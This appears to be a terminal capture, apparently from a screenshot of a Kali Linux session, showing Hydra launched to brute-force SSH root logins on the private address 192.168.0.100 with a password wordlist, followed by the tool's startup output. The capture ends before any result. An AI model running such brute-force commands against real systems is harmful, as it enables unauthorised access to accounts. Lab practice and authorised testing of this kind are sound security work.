 (root💀kali)-[~/Desktop]
# hydra 192.168.0.100 ssh -l root -P /root/Desktop/ssh.txt -t 6 -v -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-26 06:38:14
[DATA] max 6 tasks per 1 server, overall 6 tasks, 456976 login tries (l:1/p:456976), ~76163 tries p
er task
[DATA] attacking ssh://192.168.0.100:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.100:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.100:22